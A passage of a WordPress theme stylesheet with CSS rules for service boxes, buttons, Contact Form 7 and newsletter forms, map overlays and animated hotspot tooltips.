  color:#232324;
}
.la-service-box.service-type-3{
  text-align:center;
}
.la-service-box.service-type-3 .item--overlay{
  visibility:visible;
}
.la-service-box.service-type-3 .banner--image > div{
  padding-bottom:56.25% !important;
}
.la-service-box.service-type-3 .banner--info{
  padding-left:8%;
  padding-right:8%;
}
.la-service-box.service-type-3 .b-title1{
  font-size:20px;
  font-weight:600;
  margin:20px 0 5px;
}
.la-service-box.service-type-3 .b-title2{
  font-size:14px;
  line-height:1.875;
  margin-bottom:25px;
}
.la-service-box.service-type-3 .banner--link-overlay{
  display:none;
}
.la-service-box.service-type-3 .banner--info-content .banner--btn{
  display:inline-block;
  border:2px solid #e3e3e3;
  font-weight:bold;
  font-size:12px;
  line-height:24px;
  padding:12px 50px;
  color:#232324;
  border-radius:2.5em;
}
.la-service-box.service-type-3 .banner--info-content .banner--btn:hover{
  border-color:#232324;
  background-color:#232324;
  color:#fff;
}
.la-service-box.service-type-4 .box-inner{
  position:relative;
  overflow:hidden;
  background-color:#fff;
  padding:40px 40px 0;
  box-shadow:0px 0px 49px 0px rgba(159, 159, 159, 0.11);
  border-bottom:4px solid #c8c8c8;
  text-align:center;
}
.la-service-box.service-type-4 .b-title1{
  font-size:20px;
  font-weight:bold;
  margin-bottom:10px;
}
.la-service-box.service-type-4 .banner--btn{
  display:block;
  max-width:75%;
  margin:35px auto 0;
  border-top:1px solid #e3e3e3;
  font-size:0;
  line-height:0;
  padding:10px 0;
}
.la-service-box.service-type-4 .banner--btn:after{
  content:'\2c';
  font-family:'dl-icon';
  font-size:16px;
  line-height:30px;
}
.la-service-box.service-type-5 .banner--image div{
  transform:scale(1.1);
  -webkit-transform:scale(1.1);
}
.la-service-box.service-type-5 .banner--info{
  padding:35px 40px 50px;
}
.la-service-box.service-type-5 .banner--info .banner--btn{
  font-size:14px;
  text-transform:uppercase;
}
.la-service-box.service-type-5 .b-title1{
  font-size:20px;
}
.la-service-box.service-type-5 .box-inner:hover .banner--image div{
  transform:scale(1.01);
  -webkit-transform:scale(1.01);
}
.la-service-box.service-type-5 .box-inner:hover .banner--info .banner--btn{
  text-decoration:underline;
}
.service-type-3.services--readmore-with-icon .b-title2{
  margin-bottom:15px;
}
.service-type-3.services--readmore-with-icon .banner--info-content .banner--btn{
  border:none;
  padding:0 15px 0 0;
  font-weight:normal;
  font-size:inherit;
  background:none !important;
  position:relative;
  border-radius:0;
  line-height:18px;
}
.service-type-3.services--readmore-with-icon .banner--info-content .banner--btn:before{
  content:'\f105';
  font-family:FontAwesome;
  position:absolute;
  right:0;
  font-size:18px;
  top:0;
  line-height:1;
}
.service-type-3.services--readmore-with-icon .banner--info-content .banner--btn:hover{
  color:#232324;
}
.la-service-box.service-type-4 .banner--info a,
.la-service-box.service-type-4 .box-inner{
  transition:all 1s;
}
.la-service-box.service-type-4 .box-inner:hover{
  transform:translate(0, -20px);
}
/** Responsive **/
@media (max-width:1500px){
  .la-service-box.service-type-3 .b-title1{
    font-size:20px;
  }
  .la-service-box.service-type-3 .banner--info-content .banner--btn{
    padding:12px 45px;
  }
  .banner-type-7 .b-title1{
    font-size:26px;
  }
  .banner-type-7 .b-title2{
    font-size:60px;
  }
  .banner-type-7 .banner--btn{
    min-width:150px;
    padding:8px 20px;
  }
}
@media (max-width:800px){
  .banner-type-7 .b-title1{
    font-size:18px;
  }
  .banner-type-7 .b-title2{
    font-size:45px;
    letter-spacing:0;
  }
  .banner-type-7 .banner--btn{
    min-width:120px;
    padding:8px 20px;
    border-width:1px;
  }
}
.vc_btn3-container .vc_btn3.vc_btn3-shape-round{
  border-radius:3em;
}
.vc_btn3-container .vc_btn3.vc_btn3-size-md{
  padding:15px 30px;
  font-size:11px;
  font-weight:bold;
  line-height:24px;
  min-width:180px;
}
.btn{
  color:#fff;
  font-size:12px;
  display:inline-block;
  cursor:pointer;
  padding:10px 40px;
  transition:all 300ms ease;
  line-height:30px;
  font-weight:bold;
  text-align:center;
}
.btn.btn-style-outline{
  border-width:1px;
  border-style:solid;
  background-color:transparent;
  line-height:28px;
}
.btn.btn-style-outline.btn-brw-2{
  border-width:2px;
  line-height:26px;
}
.btn.btn-style-outline.btn-brw-3{
  border-width:3px;
  line-height:24px;
}
.btn.btn-shape-rounded{
  border-radius:5px;
}
.btn.btn-shape-round{
  border-radius:2.5em;
}
.btn.btn-size-lg{
  padding:12px 50px;
}
.btn.btn-size-sm{
  padding:10px 30px;
  min-width:160px;
}
.btn.btn-size-xs{
  padding:5px 20px;
}
.btn.btn-style-outline-bottom{
  border-left-width:0;
  border-right-width:0;
  border-top-width:0;
  padding:0;
}
button.btn.btn-brw-0{
  border:none;
}
button.btn.btn-brw-1{
  border-width:1px;
  border-style:solid;
}
button.btn.btn-brw-3{
  border-width:2px;
  border-style:solid;
}
button.btn.btn-brw-3{
  border-width:3px;
  border-style:solid;
}
.btn-wrapper.btn-align-left{
  text-align:left;
  display:inline-block;
}
.btn-wrapper.btn-align-right{
  text-align:right;
}
.btn-wrapper.btn-align-center{
  text-align:center;
}
.btn-wrapper.btn-align-inline{
  display:inline-block;
}
.widget_shopping_cart_content .button,
.woocommerce-MyAccount-content form .button,
.lost_reset_password .button,
form.register .button,
.checkout_coupon .button,
.woocomerce-form .button{
  color:#fff;
  font-size:12px;
  text-transform:uppercase;
  font-weight:bold;
}
.shop_table.cart td.actions .button{
  font-size:12px;
  border-width:1px;
  text-transform:uppercase;
  font-weight:bold;
  height:54px;
}
.place-order .button,
.wc-proceed-to-checkout .button{
  font-size:14px;
  display:block;
  cursor:pointer;
  padding:20px 30px;
  transition:all 300ms ease;
  font-weight:600;
  width:100%;
  border-width:0;
}
.widget_shopping_cart_content .button{
  display:inline-block;
  padding:9px 25px;
  margin:0 10px 0 0;
}
.widget_shopping_cart_content .button + .button{
  margin-right:0;
}
.widget_price_filter .button{
  color:#fff;
  display:inline-block;
  cursor:pointer;
  padding:7px 30px;
  transition:all 300ms ease;
  border:none;
}
.widget_price_filter .button:hover{
  color:#fff;
}
.btn.btn-outline-bigger{
  border-width:3px;
  width:100%;
  max-width:520px;
  font-size:24px;
  padding:30px;
  letter-spacing:3px;
}
a.btn-in-message{
  font-size:12px;
  font-weight:bold;
  border-bottom:1px solid;
  vertical-align:middle;
  line-height:1;
  display:inline-block;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d{
  box-shadow:none !important;
  padding:0;
  border:none;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d span{
  width:180px;
  height:54px;
  line-height:54px;
  display:block;
  background-color:#232324;
  color:#fff;
  position:relative;
  font-size:12px;
  font-weight:bold;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:before{
  content:'';
  background-image:-moz-linear-gradient(0deg, #e475a1 0%, #3851e7 100%);
  background-image:-webkit-linear-gradient(0deg, #e475a1 0%, #3851e7 100%);
  background-image:-ms-linear-gradient(0deg, #e475a1 0%, #3851e7 100%);
  position:absolute;
  width:100%;
  height:100%;
  left:0;
  top:0;
  transition:all .2s ease-in-out;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:hover:before{
  left:10px;
  top:10px;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:focus, .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:hover{
  top:0 !important;
  box-shadow:none !important;
}
/** Responsive **/
@media (max-width:1199px){
  .vc_btn3.vc_btn3-color-black.vc_btn3-style-3d span{
    width:200px;
    height:50px;
    line-height:50px;
  }
}
.la-contact-info .la-contact-item{
  padding-left:35px;
  position:relative;
  margin-bottom:20px;
}
.la-contact-info .la-contact-item:before{
  font-family:FontAwesome;
  position:absolute;
  left:0;
  font-size:1.15em;
  top:-0.1em;
}
.la-contact-info .la-contact-phone:before{
  content:"\f095";
}
.la-contact-info .la-contact-email:before{
  content:"\f0e0";
}
.la-contact-info .la-contact-address:before{
  content:"\f041";
}
.la-contact-info .la-contact-working-hours:before{
  content:"\f017";
}
.inline-item .la-contact-item{
  padding-left:1.8em;
  display:inline-block;
  margin:0 10px 0;
}
.inline-item .la-contact-item:first-child{
  margin-left:0;
}
.inline-item .la-contact-item:last-child{
  margin-right:0;
}
.wpcf7 .wpcf7-response-output{
  font-size:12px;
  margin:0;
}
.wpcf7-form-control-wrap{
  margin-bottom:30px;
}
.wpcf7-form-control-wrap,
.wpcf7-form-control-wrap .wpcf7-form-control{
  display:block;
  width:100%;
}
.wpcf7-form-control-wrap .wpcf7-not-valid-tip{
  font-size:12px;
}
.wpcf7-form-control-wrap .wpcf7-select,
.wpcf7-form-control-wrap .wpcf7-text,
.wpcf7-form-control-wrap .wpcf7-textarea{
  padding:12px 30px;
}
.wpcf7-form-control-wrap .wpcf7-select{
  height:54px;
}
.wpcf7-form .contact-form label{
  padding-bottom:10px;
  display:block;
}
.cf7-style-default .wpcf7-form-control-wrap{
  margin-bottom:20px;
}
.cf7-style-default .wpcf7-form-control-wrap .wpcf7-select,
.cf7-style-default .wpcf7-form-control-wrap .wpcf7-text,
.cf7-style-default .wpcf7-form-control-wrap .wpcf7-textarea{
  padding:17px 30px;
  color:inherit;
}
.cf7-style-default .wpcf7-form-control-wrap .wpcf7-textarea{
  padding-top:20px;
  padding-bottom:20px;
}
.cf7-style-default.with-icon .wpcf7-form-control-wrap.your-email:before, .cf7-style-default.with-icon .wpcf7-form-control-wrap.your-name:before{
  content:"\f2c0";
  font-family:FontAwesome;
  position:absolute;
  right:1.2em;
  top:1.2em;
}
.cf7-style-default.with-icon .wpcf7-form-control-wrap.your-email:before{
  content:"\f003";
}
.cf7-style-default.with-icon .wpcf7-submit{
  font-weight:normal;
  font-size:14px;
}
.cf7-style-01 .wpcf7-form-control-wrap{
  margin-bottom:25px;
}
.cf7-style-01 .wpcf7-form-control-wrap .wpcf7-select,
.cf7-style-01 .wpcf7-form-control-wrap .wpcf7-text,
.cf7-style-01 .wpcf7-form-control-wrap .wpcf7-textarea{
  background-color:transparent;
  padding:10px 0;
  border-width:0 0 1px;
  border-color:#c8c8c8;
}
.cf7-style-01 .wpcf7-form-control-wrap .wpcf7-select:focus,
.cf7-style-01 .wpcf7-form-control-wrap .wpcf7-text:focus,
.cf7-style-01 .wpcf7-form-control-wrap .wpcf7-textarea:focus{
  border-color:inherit;
}
.cf7-style-02 .wpcf7-form-control-wrap .wpcf7-select,
.cf7-style-02 .wpcf7-form-control-wrap .wpcf7-text,
.cf7-style-02 .wpcf7-form-control-wrap .wpcf7-textarea{
  background-color:#dfe3f1;
  border-color:#dfe3f1;
  font-size:14px;
  color:#232324;
  padding:14px 20px;
}
.cf7-style-02 .wpcf7-form-control-wrap .wpcf7-select:focus,
.cf7-style-02 .wpcf7-form-control-wrap .wpcf7-text:focus,
.cf7-style-02 .wpcf7-form-control-wrap .wpcf7-textarea:focus{
  border-color:#232324;
}
.cf7-style-02 .wpcf7-submit{
  border-width:0;
}
.cf7-style-02 + .wpcf7-response-output{
  color:#232324;
}
.cf7-style-03 .wpcf7-form-control-wrap .wpcf7-select,
.cf7-style-03 .wpcf7-form-control-wrap .wpcf7-text,
.cf7-style-03 .wpcf7-form-control-wrap .wpcf7-textarea{
  background-color:#f9f9f9;
  border-color:#f9f9f9;
  font-size:14px;
  color:#232324;
  padding:16px 20px;
}
.cf7-style-03 .wpcf7-form-control-wrap .wpcf7-select:focus,
.cf7-style-03 .wpcf7-form-control-wrap .wpcf7-text:focus,
.cf7-style-03 .wpcf7-form-control-wrap .wpcf7-textarea:focus{
  border-color:#232324;
}
.cf7-style-03 .wpcf7-submit{
  border-width:0;
  float:right;
  margin-top:-10px;
}
.cf7-style-03 + .wpcf7-response-output{
  color:#232324;
}
.cf7-style-04 .row{
  margin-left:-10px;
  margin-right:-10px;
}
.cf7-style-04 .col-xs-12{
  padding-left:10px;
  padding-right:10px;
}
.cf7-style-04 .wpcf7-form-control-wrap{
  margin-bottom:20px;
}
.cf7-style-04 .wpcf7-form-control-wrap .wpcf7-select,
.cf7-style-04 .wpcf7-form-control-wrap .wpcf7-date,
.cf7-style-04 .wpcf7-form-control-wrap .wpcf7-text,
.cf7-style-04 .wpcf7-form-control-wrap .wpcf7-textarea{
  background-color:transparent;
  border-color:rgba(255, 255, 255, 0.7);
  border-width:2px;
  color:rgba(255, 255, 255, 0.8);
  padding:22px 25px;
  font-size:16px;
}
.cf7-style-04 .wpcf7-form-control-wrap .wpcf7-select:focus,
.cf7-style-04 .wpcf7-form-control-wrap .wpcf7-date:focus,
.cf7-style-04 .wpcf7-form-control-wrap .wpcf7-text:focus,
.cf7-style-04 .wpcf7-form-control-wrap .wpcf7-textarea:focus{
  color:#fff;
  border-color:#fff;
}
.cf7-style-04 .wpcf7-submit{
  border-width:0;
  float:right;
  font-size:14px;
  padding:15px 60px;
}
.cf7-style-05 .row{
  margin-left:-5px;
  margin-right:-5px;
}
.cf7-style-05 .col-xs-12{
  padding-left:5px;
  padding-right:5px;
}
.cf7-style-05 .wpcf7-form-control-wrap{
  margin-bottom:10px;
}
.cf7-style-05 .wpcf7-form-control-wrap .wpcf7-select,
.cf7-style-05 .wpcf7-form-control-wrap .wpcf7-date,
.cf7-style-05 .wpcf7-form-control-wrap .wpcf7-text,
.cf7-style-05 .wpcf7-form-control-wrap .wpcf7-textarea{
  background-color:transparent;
  border-color:#d5d5d5;
  border-width:1px;
  color:inherit;
  padding:14px 20px;
  font-size:12px;
  line-height:20px;
}
.cf7-style-05 .wpcf7-form-control-wrap .wpcf7-select:focus,
.cf7-style-05 .wpcf7-form-control-wrap .wpcf7-date:focus,
.cf7-style-05 .wpcf7-form-control-wrap .wpcf7-text:focus,
.cf7-style-05 .wpcf7-form-control-wrap .wpcf7-textarea:focus{
  border-color:#6b56e2;
}
.cf7-style-05 .wpcf7-submit{
  width:100%;
  border-width:0;
  padding:15px 30px;
  font-size:16px;
  font-weight:normal;
}
.cf7-style-06 .wpcf7-form-control-wrap{
  margin-bottom:25px;
}
.cf7-style-06 .wpcf7-form-control-wrap .wpcf7-select,
.cf7-style-06 .wpcf7-form-control-wrap .wpcf7-text,
.cf7-style-06 .wpcf7-form-control-wrap .wpcf7-textarea{
  background-color:transparent;
  padding:10px 0;
  border-width:0 0 1px;
  border-color:rgba(35, 35, 36, 0.5);
  text-align:center;
  font-size:1.125em;
}
.cf7-style-06 .wpcf7-form-control-wrap .wpcf7-select:focus,
.cf7-style-06 .wpcf7-form-control-wrap .wpcf7-text:focus,
.cf7-style-06 .wpcf7-form-control-wrap .wpcf7-textarea:focus{
  border-color:inherit;
}
.cf7-style-06 .wpcf7-submit{
  padding:20px 30px;
  font-size:14px;
  font-weight:normal;
  min-width:230px;
  margin-top:25px;
}
.cf7-style-07 .wpcf7-form-control-wrap{
  margin-bottom:25px;
}
.cf7-style-07 .wpcf7-form-control-wrap .wpcf7-select,
.cf7-style-07 .wpcf7-form-control-wrap .wpcf7-text,
.cf7-style-07 .wpcf7-form-control-wrap .wpcf7-textarea{
  background-color:transparent;
  padding:10px 0;
  border-width:0 0 1px;
  border-color:rgba(255, 255, 255, 0.5);
  color:#fff;
  font-size:0.857em;
}
.cf7-style-07 .wpcf7-form-control-wrap .wpcf7-select:focus,
.cf7-style-07 .wpcf7-form-control-wrap .wpcf7-text:focus,
.cf7-style-07 .wpcf7-form-control-wrap .wpcf7-textarea:focus{
  border-color:inherit;
}
.cf7-style-07 .wpcf7-submit{
  padding:10px 30px;
  margin-top:15px;
  width:160px;
}
.newsletter-style-01{
  position:relative;
}
.newsletter-style-01 .wpcf7-form-control-wrap{
  margin-bottom:0;
}
.newsletter-style-01 br{
  display:none;
}
.newsletter-style-01 .wpcf7-email{
  padding:10px 100px 10px 0;
  border-width:0 0 1px;
  border-color:#e4e4e4;
  line-height:20px;
  color:inherit;
  background:none;
}
.newsletter-style-01 .wpcf7-submit{
  color:inherit;
  position:absolute;
  right:0;
  top:0;
  padding:0;
  border:none;
  background:none;
  font-weight:bold;
  height:40px;
  line-height:40px;
}
.newsletter-style-02{
  position:relative;
  color:#fff;
}
.newsletter-style-02 .wpcf7-form-control-wrap{
  margin-bottom:0;
}
.newsletter-style-02 br{
  display:none;
}
.newsletter-style-02 .wpcf7-email{
  padding:20px 130px 20px 30px;
  border:none;
  background-color:rgba(255, 255, 255, 0.2);
  line-height:27px;
  font-size:1.1428571429em;
  color:inherit;
}
.newsletter-style-02 .wpcf7-submit{
  color:inherit;
  position:absolute;
  right:30px;
  top:0;
  padding:0;
  border:none;
  background:none;
  font-weight:600;
  font-size:1.1428571429em;
  height:67px;
  line-height:67px;
}
.newsletter-style-02 ~ .wpcf7-response-output{
  color:#fff;
}
.newsletter-style-03{
  position:relative;
  color:#fff;
}
.newsletter-style-03 .wpcf7-form-control-wrap{
  margin-bottom:0;
}
.newsletter-style-03 br{
  display:none;
}
.newsletter-style-03 .wpcf7-email{
  padding:15px 100px 15px 0;
  border-width:0 0 1px;
  border-color:rgba(255, 255, 255, 0.4);
  line-height:20px;
  color:inherit;
  background:none;
}
.newsletter-style-03 .wpcf7-submit{
  color:inherit;
  position:absolute;
  right:0;
  top:0;
  padding:0;
  border:none;
  background:none;
  font-weight:600;
  height:40px;
  line-height:50px;
}
.newsletter-style-04{
  position:relative;
  color:#fff;
}
.newsletter-style-04 .wpcf7-form-control-wrap{
  margin-bottom:0;
}
.newsletter-style-04 br{
  display:none;
}
.newsletter-style-04 .wpcf7-email{
  padding:21px 130px 21px 30px;
  border:none;
  background-color:#fff;
  line-height:20px;
  color:#8A8A8A;
  border-radius:2.5em;
}
.newsletter-style-04 .wpcf7-email:focus{
  color:#232324;
}
.newsletter-style-04 .wpcf7-submit{
  color:#232324;
  position:absolute;
  right:30px;
  top:5px;
  padding:0;
  border:none;
  background:none;
  font-weight:600;
  height:40px;
  line-height:50px;
}
.newsletter-style-04 ~ .wpcf7-response-output{
  color:inherit;
}
.la-newsletter-popup{
  display:none;
  max-width:470px;
  margin:0 auto;
  text-align:center;
  margin-left:35%;
}
#lightcase-case .la-newsletter-popup{
  display:block;
}
.la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email{
  background:#fff;
  border-width:1px;
  border-style:solid;
  outline:none !important;
  width:100%;
  line-height:32px;
  padding:8px 15px;
  margin:20px 0 5px;
}
.la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button{
  border:none;
  margin:0 0 20px !important;
  width:100%;
  padding:10px 15px;
  line-height:30px;
  color:#fff;
}
.la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover{
  color:#fff;
}
.la-newsletter-popup .lbl-dont-show-popup{
  display:block;
  text-align:left;
  margin-top:30px;
}
.la-newsletter-popup .lbl-dont-show-popup input{
  margin-right:5px;
}
.open-newsletter-popup .lightcase-inlineWrap{
  background-image:url(../images/popup.jpg);
  background-color:#fff;
  background-position:0 0;
  background-repeat:no-repeat;
}
.open-newsletter-popup #lightcase-case #lightcase-content{
  overflow:visible;
}
.open-newsletter-popup .btn-close-newsletter-popup{
  position:absolute;
  top:10px;
  right:10px;
  width:30px;
  font-size:30px;
  height:30px;
  line-height:30px;
}
.vc_row-o-equal-height .la-shortcode-maps{
  height:100%;
}
.la-shortcode-maps .la-maps-inner{
  min-height:100%;
  max-width:100%;
}
.map_info_text{
  padding:10px 0 0 10px;
}
.map_info_text h4{
  margin-top:0;
}
.map_info_text .la-contact-info{
  margin-bottom:10px;
}
.map_info_text .la-contact-info .la-contact-item{
  padding-left:30px;
  margin-bottom:10px;
}
.gm-style > div:first-child > div:nth-child(3) > div:nth-child(4) > div > div:first-child > div:nth-child(1){
  display:none;
}
.gm-style > div:first-child > div:nth-child(3) > div:nth-child(4) > div > div:first-child > div:nth-child(2){
  background-color:#fff !important;
  box-shadow:none !important;
}
.gm-style > div:first-child > div:nth-child(3) > div:nth-child(4) > div > div:first-child > div:nth-child(3) > div > div{
  box-shadow:none !important;
}
.la-gmap .gm-style > div:first-child > div:nth-child(3){
  background:#000;
  opacity:0.5;
}
.la-gmap .gm-style > div:first-child > div:nth-child(4) > div:nth-child(4) > div > div:first-child{
  display:none;
}
.la-gmap .gm-style .gm-style-iw{
  left:0 !important;
  top:0 !important;
  width:100% !important;
  text-align:center;
  margin-top:30px;
}
.la-gmap .gm-style .gm-style-iw + div{
  display:none;
}
.la-gmap .map_info_text{
  padding:0;
}
.la-gmap .map_info_text img{
  margin:0;
  float:none;
}
.la-gmap-overlay .gm-style > div:first-child > div:nth-child(3){
  background:#232324;
  opacity:0.2;
}
.listicon-in-maps{
  text-transform:uppercase;
  font-size:11px;
  color:#b8b8b8;
}
.listicon-in-maps .la-sc-icon-item{
  max-width:190px;
}
.listicon-in-maps .la-sc-icon-item > span{
  width:20px;
  vertical-align:top;
}
.listicon-in-maps .la-sc-icon-item > span,
.listicon-in-maps .la-sc-icon-item > div{
  display:table-cell;
}
.social-lie-on-maps{
  position:absolute;
  bottom:30px;
  width:100%;
  text-align:center;
  left:0;
}
.la_hotspot_sc{
  text-align:center;
}
.la_hotspot_sc.no-img .hotspot__inner{
  background-color:#333;
  width:75%;
  height:400px;
}
.la_hotspot_sc .hotspot__inner{
  position:relative;
  display:inline-block;
  margin:0 auto;
}
.la_hotspot_sc img{
  width:auto;
  margin-bottom:0;
}
.la_hotspot_sc .la_hotspot_wrap{
  position:absolute;
  width:38px;
  height:38px;
  margin-left:-19px;
  margin-top:-19px;
}
.la_hotspot_sc .la_hotspot_wrap .nttip{
  position:relative;
  display:inline-block;
  visibility:hidden;
  opacity:0;
  z-index:10;
  padding:15px;
  max-width:350px;
  transition:opacity 0.3s;
  text-align:left;
}
.la_hotspot_sc .la_hotspot_wrap .nttip.product-viewer{
  width:250px;
}
.la_hotspot_sc .la_hotspot_wrap .nttip h4,
.la_hotspot_sc .la_hotspot_wrap .nttip h3{
  margin-bottom:5px;
}
.la_hotspot_sc .la_hotspot_wrap .nttip[data-tooltip-position="bottom"]{
  margin-top:42px;
  margin-left:6px;
  transform:translate(-50%, 0);
  -webkit-transform:translate(-50%, 0);
}
.la_hotspot_sc .la_hotspot_wrap .nttip[data-tooltip-position="top"]{
  margin-top:-25px;
  left:50%;
  transform:translate(-50%, -100%);
  -webkit-transform:translate(-50%, -100%);
}
.la_hotspot_sc .la_hotspot_wrap .nttip[data-tooltip-position="left"]{
  margin-left:-20px;
  margin-top:6px;
  transform:translate(-100%, -50%);
  -webkit-transform:translate(-100%, -50%);
}
.la_hotspot_sc .la_hotspot_wrap .nttip[data-tooltip-position="right"]{
  margin-left:42px;
  margin-top:6px;
  transform:translate(0, -50%);
  -webkit-transform:translate(0, -50%);
}
.la_hotspot_sc .la_hotspot_wrap .nttip.force-top{
  margin-top:-20px;
  margin-left:6px;
  transform:translate(-50%, -100%);
  -webkit-transform:translate(-50%, -100%);
}
.la_hotspot_sc .la_hotspot_wrap .nttip.force-left{
  margin-left:-20px;
  margin-top:6px;
  transform:translate(-100%, -50%);
  -webkit-transform:translate(-100%, -50%);
}
.la_hotspot_sc .la_hotspot_wrap .nttip.force-right{
  margin-left:42px !important;
  margin-top:6px !important;
  transform:translate(0, -50%);
  -webkit-transform:translate(0, -50%);
}
.la_hotspot_sc .la_hotspot_wrap .nttip img{
  width:auto;
}
.la_hotspot_sc .la_hotspot_wrap .nttip .inner .tipclose{
  display:none;
}
.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__btn-buy{
  background-color:#2e45d3;
  border-radius:3px;
  color:#a3aee6;
  font-size:10px;
  font-weight:700;
  text-transform:uppercase;
  overflow:hidden;
  padding-left:3px;
  float:right;
  margin-top:8px;
  line-height:2em;
}
.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__btn-buy span{
  display:inline-block;
  padding-bottom:2px;
  padding-left:2px;
  padding-top:2px;
}
.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__btn-buy .btn_txt{
  letter-spacing:3px;
}
.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__btn-buy .btn_ico{
  background-color:#1f2c9f;
  color:#4757e8;
  padding-right:2px;
}
.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__btn-buy .btn_ico i{
  display:inline-block;
  transform:rotate(-45deg);
  -webkit-transform:rotate(-45deg);
}
.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__btn-buy:hover{
  background-color:#009349;
  color:#adeacb;
}
.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__btn-buy:hover .btn_ico{
  background-color:#007336;
  color:#4ba57f;
}
.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__first-line{
  margin-top:9px;
  height:31px;
  overflow-x:hidden;
  text-overflow:ellipsis;
  white-space:nowrap;
}
.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__second-line{
  font-size:14px;
  line-height:1.425em;
  margin-top:0;
  overflow:hidden;
  text-transform:capitalize;
}
.la_hotspot_sc[data-tooltip-func="click"] .la_hotspot_wrap .nttip{
  transition:opacity 0.2s ease-out;
}
.la_hotspot_sc[data-tooltip_shadow="small_depth"] .la_hotspot_wrap .nttip{
  box-shadow:0px 1px 5px rgba(0, 0, 0, 0.15);
}
.la_hotspot_sc[data-tooltip_shadow="medium_depth"] .la_hotspot_wrap .nttip{
  box-shadow:0 20px 40px rgba(0, 0, 0, 0.16), 0 10px 25px rgba(0, 0, 0, 0.1);
}
.la_hotspot_sc[data-tooltip_shadow="large_depth"] .la_hotspot_wrap .nttip{
  box-shadow:0 30px 102px rgba(0, 0, 0, 0.33), 0 20px 51px rgba(0, 0, 0, 0.18);
}
.nttip.empty-tip{
  display:none !important;
}
@media (min-width:768px){
  .la_hotspot_sc[data-tooltip-func="hover"] .la_hotspot:hover span{
    transform:rotate(90deg);
    -webkit-transform:rotate(90deg);
  }
  .la_hotspot_sc[data-tooltip-func="hover"] .la_hotspot .nttip.open{
    opacity:1;
    visibility:visible;
  }
  .la_hotspot_sc[data-tooltip-func="click"] .la_hotspot.open span{
    transform:rotate(45deg);
    -webkit-transform:rotate(45deg);
  }
  .la_hotspot_sc[data-tooltip-func="click"] .la_hotspot .nttip.open{
    opacity:1;
    visibility:visible;
  }
  .la_hotspot_sc[data-animation="true"] .la_hotspot_wrap{
    opacity:0;
    transform:translate(0, 80px);
    -webkit-transform:translate(0, 80px);
  }
  .la_hotspot_sc[data-animation="true"] .la_hotspot_wrap.animated-in{
    -webkit-animation:LaHotSpotBounceIn .8s ease-out forwards;
    animation:LaHotSpotBounceIn .8s ease-out forwards;
  }
  .la_hotspot_sc[data-tooltip-func="always_show"] .la_hotspot_wrap .nttip{
    opacity:1;
    visibility:visible;
  }
}
.la_hotspot_sc .nttip.open{
  opacity:1 !important;
  visibility:visible !important;
}
.la_hotspot_sc .la_hotspot{
  height:38px;
  width:38px;
  border-radius:100px;
  position:absolute;
  z-index:9;
  cursor:pointer;
  line-height:38px;
  text-align:center;
  color:#fff;
  font-size:14px;
  display:block;
}
.la_hotspot_sc .la_hotspot:after{
  content:" ";
  position:absolute;
  left:-32px;
  top:-32px;
  right:-32px;
  bottom:-32px;
}
.la_hotspot_sc[data-hotspot-icon="plus_sign"] .la_hotspot{
  width:22px;
  height:22px;
  line-height:22px;
}
.la_hotspot_sc[data-hotspot-icon="plus_sign"] .la_hotspot span{
  display:block;
  pointer-events:none;
  width:22px;
  height:22px;
  transition:transform 0.3s ease-out;
}
.la_hotspot_sc[data-hotspot-icon="plus_sign"] .la_hotspot span:after{
  position:absolute;
  display:block;
  height:10px;
  width:2px;
  left:10px;
  top:6px;
  content:' ';
  background-color:#fff;
}
.la_hotspot_sc[data-hotspot-icon="plus_sign"] .la_hotspot span:before{
  position:absolute;
  display:block;
  height:2px;
  width:10px;
  left:6px;
  top:10px;
  content:' ';
  background-color:#fff;
}
.la_hotspot_sc[data-hotspot-icon="plus_sign"][data-tooltip-func="click"] .la_hotspot span{
  transition:transform 0.2s ease-out;
}
.la_hotspot_sc[data-style="color_pulse"] .la_hotspot:before{
  display:block;
  position:absolute;
  top:50%;
  left:50%;
  content:'';
  width:38px;
  height:38px;
  margin:-19px auto auto -19px;
  -webkit-transform-origin:50% 50%;
  transform-origin:50% 50%;
  border-radius:50%;
  background-color:inherit;
  opacity:1;
  z-index:-1;
  pointer-events:none;
}
.la_hotspot_sc[data-style="color_pulse"][data-hotspot-icon="numerical"] .la_hotspot:before,
.la_hotspot_sc[data-style="color_pulse"][data-hotspot-icon="plus_sign"] .la_hotspot:before{
  -webkit-animation:pulsate 3s cubic-bezier(0.2, 1, 0.2, 1) infinite;
  animation:pulsate 3s cubic-bezier(0.2, 1, 0.2, 1) infinite;
}
@-webkit-keyframes pulsate{
  from{
    opacity:1;
    transform:scale(1);
  }
  to{
    opacity:0;
    transform:scale(3);
  }
}
@keyframes pulsate{
  from{
    opacity:1;
    transform:scale(1);
  }
  to{
    opacity:0;
    transform:scale(3);
  }
}
@keyframes LaHotSpotBounceIn{
  0%{
    transform:translateY(80px);
    opacity:0;
  }
  33%{
    transform:translateY(-13px);
    opacity:1;
  }
  66%{
    transform:translateY(4px);
    opacity:1;
  }
  100%{
    transform:translateY(0px);
    opacity:1;
  }
}
@-webkit-keyframes LaHotSpotBounceIn{
  0%{
    transform:translateY(80px);
    opacity:0;
  }
  33%{
    transform:translateY(-13px);
    opacity:1;
  }
  66%{
    transform:translateY(4px);
    opacity:1;
  }
  100%{
    transform:translateY(0px);
    opacity:1;
  }
}
@media only screen and (max-width:690px){
  .la_hotspot_sc .la_hotspot_wrap .nttip{
    position:fixed !important;
    left:0 !important;
    top:0 !important;
    width:100% !important;
    max-width:none !important;
    margin:0 !important;
    height:100%;
